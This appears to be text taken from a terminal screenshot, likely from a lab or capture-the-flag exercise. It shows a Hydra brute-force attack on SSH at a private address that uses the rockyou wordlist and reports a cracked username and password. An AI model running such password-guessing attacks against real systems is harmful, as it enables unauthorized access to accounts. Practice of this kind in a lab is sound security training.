 ┌──(beatriz㉿kali)-[~]
└─$ hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.60
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-26 22:01:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per
task
[DATA] attacking ssh://192.168.1.60:22/
[STATUS] 145.00 tries/min, 145 tries in 00:01h, 14344255 to do in 1648:46h, 15 active
[22][ssh] host: 192.168.1.60   login: bananaman   password: celtic
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-26 22:04:31